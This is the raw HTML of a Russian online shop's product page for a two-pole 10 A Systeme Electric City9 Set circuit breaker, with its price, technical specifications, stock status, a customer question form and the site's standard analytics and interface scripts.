															<div class="counter_block big_basket" data-offers="N" data-item="149229" >
									<span class="minus" id="bx_117848907_149229_quant_down">-</span>
									<input type="text" class="text" id="bx_117848907_149229_quantity" name="quantity" value="1" />
									<span class="plus" id="bx_117848907_149229_quant_up" data-max='666'>+</span>
								</div>
														<div id="bx_117848907_149229_basket_actions" class="button_block ">
								<!--noindex-->
									<span data-value="709.51" data-currency="RUB" class="big_btn w_icons to-cart button transition_bg" data-item="149229" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_149229" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="21"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="big_btn w_icons in-cart button transition_bg" data-item="149229"  style="display:none;"><i></i><span>В корзине</span></a>								<!--/noindex-->
							</div>
						</div>
																					<div class="wrapp_one_click">
									<span class="transparent big_btn type_block button transition_bg one_click" data-item="149229" data-iblockID="21" data-quantity="1" onclick="oneClickBuy('149229', '21', this)">
										<span>Купить в 1 клик</span>
									</span>
								</div>
													
																												</div>
																													
				<!--'end_frame_cache_qepX1R'-->			</div>
						<div class="element_detail_text wrap_md">
				<div class="sh">
					<div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
</div>
				</div>
				<div class="price_txt">
					Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
				</div>
			</div>
		</div>
	</div>
			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
									<meta itemprop="price" content="709.51" />
			<meta itemprop="priceCurrency" content="RUB" />
			
			<link itemprop="availability" href="http://schema.org/InStock" />
						<link itemprop="url" href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" />
		</span>
		<div class="clearleft"></div>
	
					</div>

<div class="tabs_section">
		<ul class="tabs1 main_tabs1 tabs-head">
									<li class=" current">
				<span>Описание</span>
			</li>
													<li class="product_ask_tab ">
				<span>Задать вопрос</span>
			</li>
							<li class="stores_tab">
				<span>Наличие</span>
			</li>
					</ul>
		<ul class="tabs_content tabs-body">
													<li class=" current">
				<div class="title-tab-heading aspro-bcolor-0099cc visible-xs">Описание</div>
									<div class="detail_text">Автоматический выключатель серии City9 Set Systeme Electric, 2-полюсный, номинальный ток 10 А, характеристика С, Icn. Применяется в электрических сетях напряжением 230 В. Предназначен для защиты от перегрузок и токов короткого замыкания. Оснащен механизмом `мгновенной коммутации`. Ударопрочный корпус из специального пластика с 6 металлическими заклепками. Безопасные клеммы исключают попадание кабелей в заклеммное пространство.</div>
																							<div class="iblock char_block wide">
							<h4>Характеристики</h4>
							<table class="props_list">
																											
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Производитель</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													Systeme Electric																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Номинальный ток,А</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													10																											</span>
												</td>
											</tr>
																																																																										
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Реквизиты</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													Array																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Ставки налогов</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													20																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Степень защиты</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													IP20																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Номинальное напряжение, В</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													400																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Номинальная отключающая способность, кA (AC) (IEC/EN 60898)</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													4.5																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Количество модулей DIN</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													2																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Количество силовых полюсов</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													2																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Способ монтажа</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													DIN-рейка																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Тип изделия</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													Выключатель автоматический																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Частота, Гц</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													50																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Напряжение, В</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													380																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Характеристика эл.магнитного расцепителя</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													C																											</span>
												</td>
											</tr>
																																																									
																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
												<td class="char_name">
													<span ><span itemprop="name">Род тока</span></span>
												</td>
												<td class="char_value">
													<span itemprop="value">
																													Переменный (AC)																											</span>
												</td>
											</tr>
																																													</table>
							<table class="props_list" id="bx_117848907_149229_sku_prop"></table>
						</div>
																												</li>
		
				
		
					<li class="">
				<div class="title-tab-heading aspro-bcolor-0099cc visible-xs">Задать вопрос</div>
				<div class="wrap_md forms">
					<div class="iblock text_block">
						Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.					</div>
					<div class="iblock form_block">
						<div id="ask_block"></div>
					</div>
				</div>
			</li>
		
					<li class="stores_tab">
				<div class="title-tab-heading aspro-bcolor-0099cc visible-xs">Наличие</div>
				<div>
				    					    <!--'start_frame_cache_lEnm5l'-->		<div class="stores_block_wrap">
							<div class="stores_block wo_image" style="display: ;">
				<div class="stores_text_wrapp ">
										<div class="main_info">
																																					Общий остаток на складах											</div>
				</div>
													<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>							</div>
					</div>
<!--'end_frame_cache_lEnm5l'-->						    				</div>
			</li>
		
			</ul>
</div>

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1474301001" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_1640160485" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal">
	<div id="sale_gift_main_products_169422887" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
				<div id="ask_block_content">
			<div id="comp_e19d986c27e2f4dfafa80f3145a494d5"><!--'start_frame_cache_4enrz3'--><div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос_CRM-формы ГарантКомплект</h4>
					</div>
		
<form name="ASK" action="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e19d986c27e2f4dfafa80f3145a494d5_8BACKi" value="e19d986c27e2f4dfafa80f3145a494d5" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="19f12e3617b48e481c9a6360bec984c4" /><input type="hidden" name="WEB_FORM_ID" value="2" />	<input type="hidden" name="sessid" id="sessid_1" value="19f12e3617b48e481c9a6360bec984c4" />	<div class="form_body">
									<div class="form_left">
																																																														<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
								<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>			</div>
																																							<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																														</div>
				<div class="form_right">
																													<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
								<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value="">			</div>
																																							<div class="form-control">
				<label><span>Телефон&nbsp;<span class="star">*</span></span></label>
								<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value="">			</div>
																																							<div class="form-control">
				<label><span>E-mail</span></label>
								<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />			</div>
																																																													<input type="hidden"  data-sid="ROISTAT_VISIT_ID" name="form_hidden_49" value="" />																			</div>
							<div class="clearboth"></div>
					<div class="form-control captcha-row clearfix" style="display: none">
				<label><span>Подтвердите, что вы не робот&nbsp;<span class="star">*</span></span></label>
				<div class="captcha_image">
					<img data-lazyload class="lazy" src="[data-uri]" data-src="[data-uri]" alt="CAPTCHA" style="display: none; opacity: 0; width: 0; height: 0; margin: 0;" />
					<input type="hidden" name="captcha_sid" value="00f166efc5ec5850cd91b0c2a05201f7" />
					<div class="captcha_reload"></div>
				</div>
				<div class="captcha_input">
					<div id='recaptcha-biYo'
						class='g-recaptcha'
						data-sitekey='6LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng'></div>
					<script type='text/javascript' data-skip-moving='true'>
						if(typeof renderRecaptchaById !== 'undefined')
							renderRecaptchaById('recaptcha-biYo');
					</script>
				</div>
			</div>
				<div class="clearboth"></div>
	</div>
	<div class="form_footer">
		<div class="form-control">
			<span class="star">*</span>
			 &ndash; обязательные поля		</div>
					<div class="licence_block filter label_block">
				<input type="hidden" name="aspro_optimus_form_validate" />
				<input type="checkbox" id="licenses_popup_ASK"  name="licenses_popup" required value="Y">
				<label for="licenses_popup_ASK">
					Я согласен на <a href="/include/licenses_detail.php" target="_blank">обработку персональных данных</a>				</label>
			</div>
						<input type="submit" class="button medium" value="Отправить" name="web_form_submit">
		<button type="reset" class="button medium transparent" value="reset" name="web_form_reset" ><span>Отменить</span></button>
		
	</div>
	</form>	<!--/noindex-->
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>		</div>
					</div>
<div class="clearfix"></div>

															</div> 													</div>
											</div> 									</div> 				
			</div> 		</div>		<div class="fixed-icons">
			<a href="https://wa.me/79275308553" target="_blank" class="fixed-icons__item whatsapp"></a>	
			<a href="https://t.me/+79275308553" target="_blank" class="fixed-icons__item telegram"></a>	
			<a class="ym_phone" href="tel:78442253999" class="fixed-icons__item tel fa-phone">+7 (8442) 253-999</a>
		</div>
<!--        <div class="widget-form-callback-js">-->
<!--            <div class="jqmOverlay" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>-->
<!--            <div-->
<!--                    id="widget-form-callback--container"-->
<!--                    class="widget-form-callback--container callback_frame jqmWindow popup jqm-init scrollbar scrollbar--overflow"-->
<!--            ></div>-->
<!--        </div>-->
		<footer id="footer">
			<div class="footer_inner no_fill">

														
								<div class="wrapper_inner">
					<div class="footer_bottom_inner">
						<div class="left_block">
                            <span class='title_menu_custom'>Реквизиты</span>
                            <address class='footer_bottom_address'>
                                <span>ООО «ГарантКомплект»<br></span>
                                <span>ИНН 3444255060<br></span>
                                <span>ОГРН 1153443024855<br></span>
                                <span>Адрес:<br></span>
                                <span>400087, Россия, город Волгоград,улица Двинская, дом 15, офис 603</span>
                                <a rel="nofollow" target='_blank' href="/images/sout-result.pdf" style="flex: 0 0 100%;">Результаты СОУТ</a>
                                <a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж</a><br>
                                <a class="ym_email" rel="nofollow" href="mailto:post@gk-company.ru">post@gk-company.ru - тендерный отдел</a><br>
                                <a class="ym_phone" href="tel:+78442253999">8 (8442) 253-999</a><br>
                            </address>

						</div>
						<div class="right_block">
							<div class="middle">
								<div class="rows_block">
									<div class="item_block col-75 menus">
											<div class="submenu_top rows_block">
													<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Компания</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Помощь</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Информация</span></div>
				</div>
						</div>
										<div class="rows_block">
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/company/" class="dark_link">О компании</a></li>
							<li class="menu_item"><a href="/company/news/" class="dark_link">Новости</a></li>
							<li class="menu_item"><a href="/company/staff/" class="dark_link">Сотрудники</a></li>
							<li class="menu_item"><a href="/company/jobs/" class="dark_link">Вакансии</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/contacts/" class="dark_link">Стать партнером</a></li>
							<li class="menu_item"><a href="/help/payment/" class="dark_link">Условия оплаты</a></li>
							<li class="menu_item"><a href="/help/delivery/" class="dark_link">Условия доставки</a></li>
							<li class="menu_item"><a href="/help/warranty/" class="dark_link">Гарантия на товар</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/info/articles/" class="dark_link">Статьи</a></li>
							<li class="menu_item"><a href="/info/faq/" class="dark_link">Вопрос-ответ</a></li>
							<li class="menu_item"><a href="/info/brands/" class="dark_link">Производители</a></li>
							<li class="menu_item"><a href="/info/data-agreement" class="dark_link">Соглашение о данных</a></li>
							<li class="menu_item"><a href="/info/cookie-policy" class="dark_link">Политика cookie</a></li>
							<li class="menu_item"><a href="/info/data-policy" class="dark_link">Хранение данных</a></li>
				</ul>											</div>
										</div>
									</div>
									<div class="item_block col-4 soc">
										<div class="soc_wrapper">
											<div class="phones">
												<div class="phone_block">
													<span class="phone_wrap">
														<span class="icons fa fa-phone"></span>
														<span>
															<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</div>
											</div>
											<div class="social_wrapper">
												<div class="social">
													
	<div class="small_title">Мы в социальных сетях:</div>
<div class="links rows_block soc_icons">
																									                    <div class="item_block">
                <a href="https://dzen.ru/garant_komplekt" target="_blank" title="" class="dzen"></a>
            </div>
        						<div class="item_block">
				<a href="https://vk.com/garant_komplekt" target="_blank" title="ВКонтакте" class="vk"></a>
			</div>
																								        																				<div class="item_block">
				<a href="https://t.me/garant_komplekt" target="_blank" title="TELEGRAM" class="telegram"></a>
			</div>
										        																									        								<div class="item_block">
				<a href="https://ok.ru/group/70000007278330" target="_blank" title="Одноклассники" class="odn"></a>
			</div>
																						        																									        																									        																									        																									        																									        																									        																									        																									        	</div>												</div>
                                                <div class="copyright">
	2026 &copy; ООО "ГарантКомплект"</div>
<span class="pay_system_icons">
	<img data-lazyload class="lazy" src="[data-uri]" data-src="/include/footer/copy/horizontalpayment.png" height="20px"></span>                                                <div id="bx-composite-banner"></div>
											</div>

										</div>
										<div class="clearfix"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</footer>
		<!--'start_frame_cache_basketitems-block'-->		
		
		<!--'end_frame_cache_basketitems-block'--><div id="popup_iframe_wrapper"></div>
        <!-- jivo чат -->
        

        <link rel="stylesheet" href="/local/templates/aspro_optimus_custom/css/swiper-bundle.min.css">
        
        
        
	<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
		var jsControl = new JCTitleSearch({
			//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-searchs-input',
			'MIN_QUERY_LEN': 2
		});
		$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
		$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
	</script>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '296251');
    </script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1755155327229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769428328,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"19f12e3617b48e481c9a6360bec984c4"});</script><script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?175509559197163"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17550955922683"></script>
<script src="/bitrix/js/main/ajax.min.js?175509559222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176829761967480"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?17550955923623"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17550956004569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1755095600835"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','JS_REQUIRED_OFFER':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','TOTAL_SUMM_ITEM':'Общая стоимость ','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SUBSCRIBE_SUCCESS':'Вы успешно подписались','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина заказа','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','ITEM_ECONOMY':'Экономия','JS_FORMAT_ORDER':'имеет неверный формат','S_MOBILE_MENU':'Меню'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script>$(document).ready(function(){$('body').append("<span class='bg_image_site fixed' style='background-image:url(/upload/iblock/f17/38tejznmyusxhu6odqt873o5jey02daz.jpg);'></span>");})</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Данный веб-сайт использует cookie-файлы в целях предоставления вам лучшего пользовательского опыта на нашем сайте. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. Для получения дополнительной информации см. <a href="/info/cookie-policy" target="_blank">Политика Cookie</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
<script src="/local/templates/aspro_optimus_custom/js/lazysizes.min.js?17550956517057"></script>
<script src="/local/templates/aspro_optimus_custom/js/ls.unveilhooks.min.js?17550956511466"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.actual.min.js?17550956511238"></script>
<script src="/local/templates/aspro_optimus_custom/js/jqModal.min.js?17550956513201"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.fancybox.min.js?175509565128603"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.history.min.js?175509565121571"></script>
